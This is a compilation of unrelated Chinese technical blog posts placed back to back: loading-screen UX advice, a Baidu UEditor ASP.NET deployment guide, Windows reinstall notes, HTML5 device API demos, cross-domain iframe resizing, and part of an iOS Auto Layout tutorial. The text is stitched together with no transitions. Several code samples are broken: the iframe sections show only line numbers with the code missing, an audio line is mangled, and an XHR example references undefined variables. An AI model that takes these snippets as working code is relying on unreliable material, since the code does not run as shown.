编者按:本文作者 Nick Babich 在文中介绍了几种 “提高” 加载速度的方法。
当我们设计产品的时候,我们没有办法模拟不同的加载速度。因此如果用户等待太长的时间才能看到内容,并不是我们特意的安排。
网速不稳定,尤其是当我们加载图片或音乐时,时间会较长。在这种情况下,我们不得不考虑在这种间隙向用户展示什么内容才能让他们感觉不枯燥。
加载动图(Spinner)效果不佳
加载 Spinner 并不是暗示加载或思考的正确方式。默认加载图标(例如 iOS 的加载动画效果是从中心点辐射的灰色线条)通常具有消极的含义。它们应用于多种操作系统功能之中,包括设备启动、连接到网络或者加载数据。

人们讨厌只看到加载 Spinner,但是却看不多进度或时间。让用户盯着一个下载进度条或者旋转圈会让跳出率提高。
不确定的等待时间比已知的、有限的等待时间让人觉得更长。你应该给你的用户一个清晰地等待时间。

进度条可以告诉用户这个过程需要花费多长时间,但是一般不太正确。你可以通过一些方法隐藏过程中的延迟,例如你可以在开始的时候让速度显示地快一点,在结尾的时候,显示速度慢一点。进度条不应该中断,否则用户就会认为这个 App 卡住了。
后台操作
在后台操作中包含行为有两个优点——用户可见;在用户真正发出请求时就会加载完毕。当程序在后台运营时,给用户呈现一些其他的内容。一个很好的案例是在 Instagram 中加载图片。用户一旦选择想要分享的图片,就开始加载。

在后台加载图片的过程中,Instagram 邀请用户添加标题和标签,当用户准备按 “分享” 键时,加载过程就完成了,这时候就可以立刻分享图片了。
仿真内容和 Placeholder(占位符)
如果你无法缩短加载时间,那么你应该试图让用户在等待中更高兴一点。可以利用这个时间显示一些临时的信息。为了提高用户的参与度,可以使用仿真内容作为文本和图片。
几点小建议:
1、加载屏幕不应该太亮。不需要太吸引眼球。Facebook 的灰色 Placeholder 就是一个很好的例子。当加载内容时使用模板元素,让用户熟悉将要加载的内容的整体结构。

2、如果要加载图片,你可以在 placeholder 中使用加载图片的主色调。Medium 的图片加载效果比较好。首先加载一个小型的模糊图片,然后转化成一个清晰的大图片。

使用 placeholder 和仿真内容并没有加快加载过程,但是在用户眼中加载速度好像变快了。
分散用户的注意力
为了不让用户在等待时感到枯燥,可以适当分散他们的注意力。你可以使用一些有趣的、始料未及的东西吸引用户的注意力,为 App 加载赢得充足的时间。

动画片可以分散访客的注意力,让他们忽略加载时间。
结论
用户讨厌等待,如果你让用户觉得他们没有等待,那么他们就会喜欢你的 App。一定要让用户觉得 App 的加载时间比他预计的短。
在 ASP.NET Core 或 ASP.NET 5 中部署百度编辑器请跳转此文。
本文记录百度编辑器 ASP.NET 版的部署过程,对其它语言版本也有一定的参考价值。
【2020.02.21 重新整理】
下载
从 GitHub 下载最新发布版本:https://github.com/fex-team/ueditor/releases
按编码分有 gbk 和 utf8 两种版本,按服务端编程语言分有 asp、jsp、net、php 四种版本,按需下载。
目录介绍
以 v1.4.3.3 utf8-net 为例,

客户端部署
本例将上述所有目录和文件拷贝到网站目录 /libs/ueditor/ 下。
当然也可以引用 CDN 静态资源,但会遇到诸多跨域问题,不建议。
在内容编辑页面引入:
<script src="/libs/ueditor/ueditor.config.js"></script>
<script src="/libs/ueditor/ueditor.all.min.js"></script>在内容显示页面引入:
<script src="/libs/ueditor/ueditor.parse.min.js"></script>如需修改编辑器资源文件根路径,参 ueditor.config.js 文件内顶部文件。(一般不需要单独设置)
如果使用 CDN,那么在初始化 UE 实例的时候应配置 serverUrl 值(即 controller.ashx 所在路径)。
客户端配置
初始化 UE 实例:
var ue = UE.getEditor('tb_content', {
// serverUrl: '/libs/ueditor/net/controller.ashx', // 指定服务端接收文件路径
initialFrameWidth: '100%'
});其它参数见官方文档,或 ueditor.config.js 文件。
服务端部署
net 目录是 ASP.NET 版的服务端程序,用来实现接收上传的文件等功能。
本例中在网站中的位置是 /libs/ueditor/net/。如果改动了位置,那么在初始化 UE 的时候也应该配置 serverUrl 值。
这是一个完整的 VS 项目,可以单独部署为一个网站。其中:
net/config.json 服务端配置文件
net/controller.ashx 文件上传入口
net/App_Code/CrawlerHandler.cs 远程抓图动作
net/App_Code/ListFileManager.cs 文件管理动作
net/App_Code/UploadHandler.cs 上传动作
该目录不需要转换为应用程序。
服务端配置
根据 config.json 中 *PathFormat 的默认配置,一般地,上传的图片会保存在 controller.ashx 文件所在目录(即本例中的 /libs/ueditor/)的 upload 目录中:
/libs/ueditor/upload/image/
原因是 UploadHandler.cs 中 Server.MapPath 的参数是由 *PathFormat 决定的。
以修改 config.json 中的 imagePathFormat 为例:
原值:"imagePathFormat": "upload/image/{yyyy}{mm}{dd}/{time}{rand:6}"
改为:"imagePathFormat": "/upload/ueditor/{yyyy}{mm}{dd}/{time}{rand:6}"
以“/”开始的路径在 Server.MapPath 时会定位到网站根目录。
此处不能以“~/”开始,因为最终在客户端显示的图片路径是 imageUrlPrefix + imagePathFormat,若其中包含符号“~”就无法正确显示。
在该配置文件中查找所有 PathFormat,按相同的规则修改。
说到客户端的图片路径,我们只要将
原值:"imageUrlPrefix": "/ueditor/net/"
改为:"imageUrlPrefix": ""
即可返回客户端正确的 URL。
当然也要同步修改 scrawlUrlPrefix、snapscreenUrlPrefix、catcherUrlPrefix、videoUrlPrefix、fileUrlPrefix。
特殊情况,在复制包含图片的网页内容的操作中,若图片地址带“?”等符号,会出现无法保存到磁盘的情况,需要修改以下代码:
打开 CrawlerHandler.cs 文件,找到
ServerUrl = PathFormatter.Format(Path.GetFileName(this.SourceUrl), Config.GetString("catcherPathFormat"));替换成:
ServerUrl = PathFormatter.Format(Path.GetFileName(SourceUrl.Contains("?") ? SourceUrl.Substring(0, SourceUrl.IndexOf("?")) : SourceUrl), Config.GetString("catcherPathFormat"));如果你将图片保存到第三方图库,那么 imageUrlPrefix 值设为相应的域名即可,如:
改为:"imageUrlPrefix": "//cdn.***.com"
然后在 UploadHandler.cs 文件(用于文件上传)中找到
File.WriteAllBytes(localPath, uploadFileBytes);在其下方插入上传到第三方图库的代码,以阿里云 OSS 为例:
// 上传到 OSS
client.PutObject(bucketName, savePath.Substring(1), localPath);在 CrawlerHandler.cs 文件(无程抓图上传)中找到
File.WriteAllBytes(savePath, bytes);在其下方插入上传到第三方图库的代码,以阿里云 OSS 为例:
// 上传到 OSS
client.PutObject(bucketName, ServerUrl.Substring(1), savePath);最后有还有两个以 UrlPrefix 结尾的参数名 imageManagerUrlPrefix 和 fileManagerUrlPrefix 分别是用来列出上传目录中的图片和文件的,
对应的操作是在编辑器上的“多图上传”功能的“在线管理”,和“附件”功能的“在线附件”。
最终列出的图片路径是由 imageManagerUrlPrefix + imageManagerListPath + 图片 URL 组成的,那么:
"imageManagerListPath": "/upload/ueditor/image",
"imageManagerUrlPrefix": "",
以及:
"fileManagerListPath": "/upload/ueditor/file",
"fileManagerUrlPrefix": "",
即可。
如果是上传到第三方图库的,且图库上的文件与本地副本是一致的,那么将 imageManagerUrlPrefix 和 fileManagerUrlPrefix 设置为图库域名,
服务端仍然以 imageManagerListPath 指定的路径来查找本地文件(非图库),但客户端显示图库的文件 URL。
因此,如果文件仅存放在图库上,本地没有副本的情况就无法使用该功能了。
综上,所有的 *UrlPrefix 应该设为一致。
另外记得配置不希望被远程抓图的域名,参数 catcherLocalDomain。
服务端授权
现在来判断一下只有登录用户才允许上传。
首先打开服务端的统一入口文件 controller.ashx,
继承类“IHttpHandler”改为“IHttpHandler, System.Web.SessionState.IRequiresSessionState”,即同时继承两个类,以便可使用 Session,
找到“switch”,其上插入:
if (用户未登录) { throw new System.Exception("请登录后再试"); }即用户已登录或 action 为获取 config 才进入 switch。然后,
else
{
action = new NotAllowedHandler(context);
}这里的 NotAllowedHandler 是参照 NotSupportedHandler 创建的,提示语 state 可以是“登录后才能进行此操作。”
上传目录权限设置
上传目录(即本例中的 /upload/ueditor/ 目录)应设置允许写入和禁止执行。
基本用法
设置内容:
ue.setContent("Hello world.");获取内容:
var a = ue.getContent();更多用法见官方文档:http://fex.baidu.com/ueditor/#api-common
其它事宜
配置上传附件的文件格式
找到文件:config.json,更改“上传文件配置”的 fileAllowFiles 项,
同时在 Web 服务器上允许这些格式的文件可访问权限。以 IIS 为例,在“MIME 类型”模块中添加扩展名。
遇到从客户端(......)中检测到有潜在危险的 Request.Form 值。请参考此文
另外,对于不支持上传 .webp 类型的图片的问题,可以作以下修改:
config.json 中搜索“".bmp"”,替换为“".bmp", ".webp"”
IIS 中选中对应网站或直接选中服务器名,打开“MIME 类型”,添加,文件扩展名为“.webp”,MIME 类型为“image/webp”
最后,为了在内容展示页面看到跟编辑器中相同的效果,请参照官方文档引用 uParse
若有插入代码,再引用:
<link href="/lib/ueditor/utf8-net/third-party/SyntaxHighlighter/shCoreDefault.css" rel="stylesheet" />
<script src="/lib/ueditor/utf8-net/third-party/SyntaxHighlighter/shCore.js"></script>
其它插件雷同。
若对编辑器的尺寸有要求,在初始化时设置即可:
var ue = UE.getEditor('tb_content', {
initialFrameWidth: '100%',
initialFrameHeight: 320
});
这里仅记录我个人的安装过程,仅供参考。
安装前的准备
手动备份:数据库、浏览器收藏夹、FTP 站点、Navicat 连接、远程桌面、RaiDrive(点登录)、RSS源、虚拟机镜像、“下载”目录、“桌面”目录、开机启动程序、任务计划程序、iPhone 备份(C:\Users\[用户名]\Apple\MobileSync\Backup)、浏览器插件、自动备份中的差异化文件。
推荐的 Edge 扩展(登录账号会自动同步):Charset、Feedbro、IP Address and Domain Information、JSON Beautifier and Editor、Kimi 浏览器助手、JSONView、Pretty Js、User-Agent Switcher and Manager、Wappalyzer、图片助手(ImageAssistant) 批量图片下载器、猫抓、网页更新提醒、xoyozo 的冲浪助手
桌面图标和开始菜单截图。桌面如果是手动排序图标的,先按分类归入文件夹,以方便系统恢复后按分类摆放。
备份:桌面、Chrome 用户目录、聊天记录、快捷回复、项目、hosts 文件。
像 QQ、TIM、微信、旺旺、千牛 等即时聊天工具,最好将数据文件目录拷贝一份(包含图片视频等),再打开软件登录帐号进行记录备份(一般不含图片视频等)。这样,在重装系统后,如果还原拷贝的聊天文件不能供聊天软件使用,可以用备份数据恢复。
备份剪映目录,否则重装后需要重新下载素材/字体等,位置:C:\用户\AppData\Local\JianyingPro\User Data\
备份到移动硬盘或 NAS
排查以上未提及的新软件或新设置是否有需要处理或备份的。
清空回收站
确定系统盘所在硬盘和分区和大小,避免在格式化时选错硬盘分区。
外星人电脑开机按 F2 进入 BIOS,F12 选择启动设备。
设置
这台电脑(右键)- 属性 - 高级系统设置 - 高级 - 性能设置 - 高级 - 更改 - 去掉“自动管理所有驱动器的分布文件大小”前的勾,选择 SSD 分区的分布文件为系统管理的大小,点设置,其它分区无分布文件,点设置 - 确定
以上是在 SSD 空间足够的情况下,如果不足,那么可以分配到其它分区。
Windows 更新、并在高级选项中开启(更新 Windows 时接收其它 Microsoft 产品的更新)
安装驱动
目前的 Windows Update 已经可以安装大部分驱动了,如果设备管理器中还有警示图标,或者有些硬件功能不能启用,那么可以前往对应品牌的官网下载,如联想驱动安装工具、戴尔驱动程序,其它可使用驱动精灵。
安装 Office
安装 Office 批量授权版
立即安装即可,不要更改路径。
恢复数据
Chrome 目录(C:\Users\[用户名]\AppData\Local\Google\Chrome\User Data\Default\)
QQ 记录(默认路径:C:\Users\[用户名]\Documents\Tencent Files)
微信记录(默认路径:C:\Users\[用户名]\Documents\WeChat Files),微信记录可能会不能使用
视情况删除非系统盘的 \Program Files、\Program Files (x86)、\Users\xoyozo\AppData 等
应用程序
安装 Edge。
先安装 SQL Server,再安装 Visual Studio(如欲同时安装低版本 VS,先安装低版本,再安装高版本)
安装 Adobe
安装其它软件
替换 hosts,若出现安全软件警告,信任即可。
激活 Windows、Office、Adobe 等:
嗯
细节
Win10 任务栏单击“文件资源管理器”打开“此电脑”的设置方法:打开任意文件资源管理器窗口,菜单 - 查看 - 选项,将“打开文件资源管理器时打开”改为“此电脑”
Win10 任务栏日期显示星期:控制面板 - 更改日期、时间和数字格式 - 其他设置 - 日期,将短日期改为:yyyy/M/d ddd
随系统启动程序的目录(所有用户):C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp
随系统启动程序的目录(单个用户):C:\用户\[用户名]\AppData\Roaming\Microsoft\Windows\「开始」菜单\程序\启动,(即:C:\Users\[用户名]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup)
自带的微软五笔已经提供五笔拼音混打了,所以抛弃QQ五笔了
设置 Navicat 自动运行。
设置电源相关
SQL Server 按需设置启动/禁用:SQL Server 配置管理器 - SQL Server 服务 - 右侧双击选择实例 - 切换到“服务”选项卡 - 启动模式

编者按:今天腾讯万技师同学的这篇技术总结必须强烈安利下,目录清晰,层次分明,每个接口都有对应的简介、系统要求、实例、核心代码以及超实用的思维发散,帮你直观把这些知识点get起来。以现在HTML 5的势头,同志们,你看到的这些,可都是钱呐。
十二年前,无论多么复杂的布局,在我们神奇的table面前,都不是问题;
十年前,阿捷的一本《网站重构》,为我们开启了新的篇章;
八年前,我们研究yahoo.com,惊叹它在IE5下都表现得如此完美;
六年前,Web标准化成了我们的基础技能,我们开始研究网站性能优化;
四年前,我们开始研究自动化工具,自动化测试,谁没玩过nodejs都不好意思说是页面仔;
二年前,各种终端风起云涌,响应式、APP开发都成为了我们研究的范围,CSS3动画开始风靡;
如今,CSS3动画、Canvas、SVG、甚至webGL你已经非常熟悉,你是否开始探寻,接下来,我们可以玩什么,来为我们项目带来一丝新意?
没错,本文就是以HTML5 Device API为核心,对HTML5的一些新接口作了一个完整的测试,希望能让大家有所启发。
目录:
一、让音乐随心而动 – 音频处理 Web audio API
二、捕捉用户摄像头 – 媒体流 Media Capture
三、你是逗逼? – 语音识别 Web Speech API
四、让我尽情呵护你 – 设备电量 Battery API
五、获取用户位置 – 地理位置 Geolocation API
六、把用户捧在手心 – 环境光 Ambient Light API
七、陀螺仪 Deviceorientation
八、Websocket
九、NFC
十、震动 - Vibration API
十一、网络环境 Connection API
一、让音乐随心而动 – 音频处理 Web audio API
简介:
Audio对象提供的只是音频文件的播放,而Web Audio则是给了开发者对音频数据进行分析、处理的能力,比如混音、过滤。
系统要求:
ios6+、android chrome、android firefox
实例:

http://sy.qq.com/brucewan/device-api/web-audio.html
核心代码:
var context = new webkitAudioContext();
var source = context.createBufferSource(); // 创建一个声音源
source.buffer = buffer; // 告诉该源播放何物
createBufferSourcesource.connect(context.destination); // 将该源与硬件相连
source.start(0); //播放
技术分析:
当我们加载完音频数据后,我们将创建一个全局的AudioContext对象来对音频进行处理,AudioContext可以创建各种不同功能类型的音频节点AudioNode,比如

1、源节点(source node)
我们可以使用两种方式加载音频数据:
<1>、audio标签
var sound, audio = new Audio();
audio.addEventListener('canplay', function() {
sound = context.createMediaElementSource(audio);
sound.connect(context.destination);
});
audio.src = '/audio.mp3';
<2>、XMLHttpRequest
var sound, context = createAudioContext();
var audioURl = '/audio.mp3'; // 音频文件URL
var xhr = new XMLHttpRequest();
xhr.open('GET', audioURL, true);
xhr.responseType = 'arraybuffer';
xhr.onload = function() {
context.decodeAudioData(request.response, function (buffer) {
source = context.createBufferSource();
source.buffer = buffer;
source.connect(context.destination);
}
}
xhr.send();
2、分析节点(analyser node)
我们可以使用AnalyserNode来对音谱进行分析,例如:
var audioCtx = new (window.AudioContext || window.webkitAudioContext)();
var analyser = audioCtx.createAnalyser();
analyser.fftSize = 2048;
var bufferLength = analyser.frequencyBinCount;
var dataArray = new Uint8Array(bufferLength);
analyser.getByteTimeDomainData(dataArray);
function draw() {
drawVisual = requestAnimationFrame(draw);
analyser.getByteTimeDomainData(dataArray);
// 将dataArray数据以canvas方式渲染出来
};
draw();
3、处理节点(gain node、panner node、wave shaper node、delay node、convolver node等)
不同的处理节点有不同的作用,比如使用BiquadFilterNode调整音色(大量滤波器)、使用ChannelSplitterNode分割左右声道、使用GainNode调整增益值实现音乐淡入淡出等等。
需要了解更多的音频节点可能参考:
https://developer.mozilla.org/en-US/docs/Web/API/Web_Audio_API
4、目的节点(destination node)
所有被渲染音频流到达的最终地点
思维发散:
1、可以让CSS3动画跟随背景音乐舞动,可以为我们的网页增色不少;
2、可以尝试制作H5酷酷的变声应用,增加与用户的互动;
3、甚至可以尝试H5音乐创作。
看看google的创意:http://v.youku.com/v_show/id_XNTk0MjQyNDMy.html
二、捕捉用户摄像头 – 媒体流 Media Capture
简介:
通过getUserMedia捕捉用户摄像头获取视频流和通过麦克风获取用户声音。
系统要求:
android chrome、android firefox
实例:
捕获用户摄像头 捕获用户麦克风

http://sy.qq.com/brucewan/device-api/camera.html

http://sy.qq.com/brucewan/device-api/microphone-usermedia.html
核心代码:
1、摄像头捕捉
navigator.webkitGetUserMedia ({video: true}, function(stream) {
video.src = window.URL.createObjectURL(stream);
localMediaStream = stream;
}, function(e){
})
2、从视频流中拍照
btnCapture.addEventListener('touchend', function(){
if (localMediaStream) {
canvas.setAttribute('width', video.videoWidth);
canvas.setAttribute('height', video.videoHeight);
ctx.drawImage(video, 0, 0);
}
}, false);
3、用户声音录制
navigator.getUserMedia({audio:true}, function(e) {
context = new audioContext();
audioInput = context.createMediaStreamSource(e);
volume = context.createGain();
recorder = context.createScriptProcessor(2048, 2, 2);
recorder.onaudioprocess = function(e){
recordingLength += 2048;
recorder.connect (context.destination);
}
}, function(error){});
4、保存用户录制的声音
var buffer = new ArrayBuffer(44 + interleaved.length * 2);
var view = new DataView(buffer);
fileReader.readAsDataURL(blob); // android chrome audio不支持blob
… audio.src = event.target.result;
思维发散:
1、从视频拍照自定义头像;
2、H5视频聊天;
3、结合canvas完成好玩的照片合成及处理;
4、结合Web Audio制作有意思变声应用。
三、你是逗逼? – 语音识别 Web Speech API简介:
1、将文本转换成语音;
2、将语音识别为文本。
系统要求:
ios7+,android chrome,android firefox
测试实例:

http://sy.qq.com/brucewan/device-api/microphone-webspeech.html
核心代码:
1、文本转换成语音,使用SpeechSynthesisUtterance对象;
var msg = new SpeechSynthesisUtterance();
var voices = window.speechSynthesis.getVoices();
msg.volume = 1; // 0 to 1
msg.text = ‘识别的文本内容’;
msg.lang = 'en-US';
speechSynthesis.speak(msg);
2、语音转换为文本,使用SpeechRecognition对象。
var newRecognition = new webkitSpeechRecognition();
newRecognition.onresult = function(event){
var interim_transcript = '';
for (var i = event.resultIndex; i < event.results.length; ++i) {
final_transcript += event.results[i][0].transcript;
}
};
测试结论:
1、Android支持不稳定;语音识别测试失败(暂且认为是某些内置接口被墙所致)。
思维发散:
1、当语音识别成为可能,那声音控制将可以展示其强大的功能。在某些场景,比如开车、网络电视,声音控制将大大改善用户体验;
2、H5游戏中最终分数播报,股票信息实时声音提示,Web Speech都可以大放异彩。
四、让我尽情呵护你 – 设备电量 Battery API简介:
查询用户设备电量及是否正在充电。
系统要求:
android firefox
测试实例:

http://sy.qq.com/brucewan/device-api/battery.html
核心代码:
var battery = navigator.battery || navigator.webkitBattery || navigator.mozBattery || navigator.msBattery;
var str = '';
if (battery) {
str += '<p>你的浏览器支持HTML5 Battery API</p>';
if(battery.charging) {
str += '<p>你的设备正在充电</p>';
} else {
str += '<p>你的设备未处于充电状态</p>';
}
str += '<p>你的设备剩余'+ parseInt(battery.level*100)+'%的电量</p>';
} else {
str += '<p>你的浏览器不支持HTML5 Battery API</p>';
}
测试结论:
1、QQ浏览器与UC浏览器支持该接口,但未正确显示设备电池信息;
2、caniuse显示android chrome42支持该接口,实测不支持。
思维发散:
相对而言,我觉得这个接口有些鸡肋。
很显然,并不合适用HTML5做电池管理方面的工作,它所提供的权限也很有限。
我们只能尝试做一些优化用户体验的工作,当用户设备电量不足时,进入省电模式,比如停用滤镜、摄像头开启、webGL、减少网络请求等。
五、获取用户位置 – 地理位置 Geolocation简介:
Geolocation API用于将用户当前地理位置信息共享给信任的站点,目前主流移动设备都能够支持。
系统要求:
ios6+、android2.3+
测试实例:

http://sy.qq.com/brucewan/device-api/geolocation.html
核心代码:
var domInfo = $("#info");
// 获取位置坐标
if (navigator.geolocation) {
navigator.geolocation.getCurrentPosition(showPosition,showError);
}
else{
domInfo.innerHTML="抱歉,你的浏览器不支持地理定位!";
}
// 使用腾讯地图显示位置
function showPosition(position) {
var lat=position.coords.latitude;
var lon=position.coords.longitude;
mapholder = $('#mapholder')
mapholder.style.height='250px';
mapholder.style.width = document.documentElement.clientWidth + 'px';
var center = new soso.maps.LatLng(lat, lon);
var map = new soso.maps.Map(mapholder,{
center: center,
zoomLevel: 13
});
var geolocation = new soso.maps.Geolocation();
var marker = null;
geolocation.position({}, function(results, status) {
console.log(results);
var city = $("#info");
if (status == soso.maps.GeolocationStatus.OK) {
map.setCenter(results.latLng);
domInfo.innerHTML = '你当前所在城市: ' + results.name;
if (marker != null) {
marker.setMap(null);
}
// 设置标记
marker = new soso.maps.Marker({
map: map,
position:results.latLng
});
} else {
alert("检索没有结果,原因: " + status);
}
});
}
测试结论:
1、Geolocation API的位置信息来源包括GPS、IP地址、RFID、WIFI和蓝牙的MAC地址、以及GSM/CDMS的ID等等。规范中没有规定使用这些设备的先后顺序。
2、初测3g环境下比wifi环境理定位更准确;
3、测试三星 GT-S6358(android2.3) geolocation存在,但显示位置信息不可用POSITION_UNAVAILABLE。
六、把用户捧在手心 – 环境光 Ambient Light简介:
Ambient Light API定义了一些事件,这些时间可以提供源于周围光亮程度的信息,这通常是由设备的光感应器来测量的。设备的光感应器会提取出辉度信息。
系统要求:
android firefox
测试实例:

http://sy.qq.com/brucewan/device-api/ambient-light.html
核心代码:
这段代码实现感应用前当前环境光强度,调整网页背景和文字颜色。
var domInfo = $('#info');
if (!('ondevicelight' in window)) {
domInfo.innerHTML = '你的设备不支持环境光Ambient Light API';
} else {
var lightValue = document.getElementById('dl-value');
window.addEventListener('devicelight', function(event) {
domInfo.innerHTML = '当前环境光线强度为:' + Math.round(event.value) + 'lux';
var backgroundColor = 'rgba(0,0,0,'+(1-event.value/100) +')';
document.body.style.backgroundColor = backgroundColor;
if(event.value < 50) {
document.body.style.color = '#fff'
} else {
document.body.style.color = '#000'
}
});
}
思维发散:
该接口适合的范围很窄,却能做出很贴心的用户体验。
1、当我们根据Ambient Light强度、陀螺仪信息、当地时间判断出用户正躺在床上准备入睡前在体验我们的产品,我们自然可以调整我们背景与文字颜色让用户感觉到舒适,我们还可以来一段安静的音乐,甚至使用Web Speech API播报当前时间,并说一声“晚安”,何其温馨;
2、该接口也可以应用于H5游戏场景,比如日落时分,我们可以在游戏中使用安静祥和的游戏场景;
3、当用户在工作时间将手机放在暗处,偷偷地瞄一眼股市行情的时候,我们可以用语音大声播报,“亲爱的,不用担心,你的股票中国中车马上就要跌停了”,多美的画面。
参考文献:
https://developer.mozilla.org/en-US/docs/Web/API
http://webaudiodemos.appspot.com/
http://www.w3.org/2009/dap/
1. 跨子域的iframe高度自适应
2. 完全跨域的iframe高度自适应
同域的我们可以轻松的做到
1. 父页面通过iframe的contentDocument或document属性访问到文档对象,进而可以取得页面的高度,通过此高度值赋值给iframe tag。
2. 子页面可以通过parent访问到父页面里引入的iframe tag,进而设置其高度。
但跨域的情况则不允许对子页面或父页面的文档进行访问(返回undefined),所以我们要做的就是打通或间接打通这个壁垒。
一、跨子域的iframe高度自适应
比如 'a.jd.com/3.html' 嵌入了 'b.jd.com/4.html',这种跨子域的页面
3.html
|
1 2 3 4 5 6 7 8 9 10 11 12 13 |
|
4.html
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 |
|
可以看到与上一篇对比,只要在两个页面里都加上document.domain就可以了
二、完全跨域的iframe高度自适应
分别有以下资源
- 页面 A:http://snandy.github.io/lib/iframe/A.html
- 页面 B:http://snandy.github.io/lib/iframe/B.html
- 页面 C:http://snandy.jd-app.com
- D.js:http://snandy.github.io/lib/iframe/D.js
这四个资源有如下关系
1. A里嵌入C,A和C是不同域的,即跨域iframe
2. C里嵌入B,C和B是不同域的,但A和B是同域的
3. C里嵌入D.js,D.js放在和A同域的项目里
通过一个间接方式实现,即通过一个隐藏的B.html来实现高度自适应。
A.html
嵌入页面C: http://snandy.jd-app.com
|
1 2 3 4 5 6 7 8 9 10 |
|
B.html
嵌入在C页面中,它是隐藏的,通过parent.parent访问到A,再改变A的iframe(C.html)高度,这是最关键的,因为A,B是同域的所以可以访问A的文档对象等。
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 |
|
C.html
嵌入在A中,和A不同域,要实现C的自适应,C多高则A里的iframe就设为多高。C里嵌入B.html 和 D.js
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 |
|
D.js
在页面C载入后计算其高度,然后将计算出的height赋值给C里引入的iframe(B.html)的src
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 |
|
线上示例:http://snandy.github.io/lib/iframe/A.html
原文:http://mathewsanders.com/designing-adaptive-layouts-for-iphone-6-plus/
翻译:叮当当咚当当小胖妞呀
从IOS6开始,苹果公司就一直建议我们使用自适应布局,但是迄今为止,我发现大家都在回避这个问题,考虑的最多的仍然是固定布局。
iPhone 6的上市让人们很难再去逃避自适应布局这个问题,四种屏幕尺寸(如果要支持iPad就要上升到5种)、三种分辨率和转向似乎让着手于自适应布局变得更加简单。

在文章的最后,你应该能流畅使用 storyboards、 约束(constraints)和 size class特性,这三个是Apple为开发和制作自适应布局提供的Xcode工具。
所以下载Xcode6,给自己来杯饮料,留上一个小时的时间,让我们开始吧!
- Storyboards
- 模拟尺寸
- 约束
- 头部和尾部空间
- 横向空间约束
- 同等宽度约束
- 纵横比约束
- 约束管理
- 添加约束
- 检查和编辑现有约束
- 删除约束
- 布局问题和冲突
- 错位视图警告
- 约束缺失错误
- Size Classes
- 宽度和高度特性
- 我们的目标…
- 为通用的size class添加约束
- 为iPhone纵向布局添加约束
- 为iPhone横向布局添加约束
- 编辑助手:设备预览
- 为iPad布局添加约束
- 使用布局和间隔视图
- 布局视图样例
- 间隔视图样例
- 下一步
Storyboards
Xcode中,storyboards可以让你在屏幕上拖动和放置原生对象(例如按钮、图片、文本框和标签)并且定义每个屏幕之间如何连接。
在Xcode专业术语中,可以看到、摸到、互动的用户界面元素,我们称之为 视图(按钮、图片、文本框、标签等等)。
包含并管理所有那些视图的屏幕被称为 视图控制器,我倾向于交替使用这些术语。
当我们在一个storyboard上添加视图控制器的时候,它的纵横比其实跟任何设备都不匹配,事实上,它是一个完美的600pt*600pt的正方形:

这提醒了我们,storyboard屏幕并不代表特定硬件上的屏幕,而是 任何IOS设备的抽象表现。
模拟尺寸
也许你不介意在600pt*600pt的画布上操作,但是在实际大小上操作可能会更有帮助。
我们可以非常方便的在Xcode里改变视图控制器模拟的尺寸和转向:

约束
向你们展示约束的最好方法是实例。
我们先创建一个简单的包含一个屏幕的storyboard(模拟4英寸iPhone的尺寸),再添加两个相邻的正方形。

当我们在竖屏中运行app的时候,这两个正方形完全按照我们的布局排列,当我们变成横屏时,它们仍然忠于自己的坐标:

当我们使用iPhone 6模拟器运行项目的时候,我们可以再一次看到,我们的布局并没有自适应不同的屏幕尺寸,屏幕右边多出了可见的空白区域。

这是由于没有约束,这些对象仍然会按照我们在storyboard上创建的x,y坐标和面积来定位。
所以让我们开始添加约束,看看会对它们有些什么影响。
头部和尾部空间
我们在蓝色方块前添加10pt的头部空间约束,在红色方块后添加10pt的尾部空间约束。

当我们运行项目的时候,约束把蓝色方块固定在屏幕左侧,把红色方块固定在右侧。

横向空间约束
我们在两个方块之间再添加一个10pt的横向空间约束,就像上一个约束一样,这样会让两个方块之间有一个固定的空间。

当我们运行项目的时候,会发现一个意料之外的结果:我们所有的约束都满足了,但是为了满足所有约束,其中一个方块被拉伸了。
这似乎告诉我们这样一件事:除非被告知,否则IOS会尽量让大多数对象都保持“自然”大小。

同等宽度约束
我们添加一个同等宽度约束。

当运行项目的时候,我们可以看到两个方块宽度的增量相同。

纵横比约束
最后,对两个方块添加纵横比约束。

这个约束保证了宽度和高度的比永远是相同的。
当我们运行app的时候,我们可以看到每个方块的宽度在增加,高度也同时在增加。

用iPhone 6模拟器运行项目,覆盖我们之前添加过的约束,你可以看到这两个正方形是如何利用可用空间来拉伸的。

约束管理
现在你已经看到了我们是如何使用约束的,下面我们来介绍一下具体操作。
提示:尽量少使用约束
添加约束的一个要点是试着挑战自己,越少使用约束越好。
虽然我并不认为添加的约束数量能够很大程度上影响IOS的性能,但是越少的使用约束,你的布局就会越好维护。
添加约束
在storyboard中添加约束有三个方法:
- 约束弹窗也许最好的方法就是选择一个或多个对象,从其中一个弹窗中添加约束。我认为这是个很好的方法,因为可以看到现有约束的范围。如果有一条约束不可用,可能就意味着你需要两个或更多对象来实施这条约束。

- ctrl + 拖动你可以按住ctrl键,同时拖动到一个对象上(可以是相邻对象、父级对象或者是自身),会出现一个浮层告诉你可以被添加的约束有哪些。这是我最喜欢的添加约束的方法,因为你不需要把你的鼠标移动到大老远的底部再回到对象。

- 菜单/绑定你也可以选择一个或多个对象,在菜单中点击 editor -> pin来选择约束,这其实是最没有效率的方法,但是如果你发现自己不停的重复添加一种约束,也许为一个或多个选项添加绑定更合理一点。
检查和编辑现有约束
检查视图中应用的约束最简单的办法就是选择视图,切换到Size检查面板。
或者在文档大纲层次面板中切换constant数值。
无论是哪种方法,选择约束可以让你直接更新它。

删除约束
同样的,约束也可以通过高亮+点击删除按钮来删除。
要删除一个视图的所有约束,或者屏幕中的所有约束,在布局问题弹窗中有一条捷径:

布局问题和冲突
当我们在storyboard中添加约束的时候,Xcode总会给出一些关于这些约束的警告或者错误。
有时候这些问题可以忽略不计,但是更多的时候,它们必须被解决。
查看约束警告和错误最好在文档大纲面板中,每个视图控制器会有一个红色或者黄色的icon来表示是不是有布局问题:

错位视图警告
一个比较常见的警告是错位视图警告,如果约束规定这个视图应该在的地方,和这个视图实际在的地方不匹配,那么这种警告随时会出现。
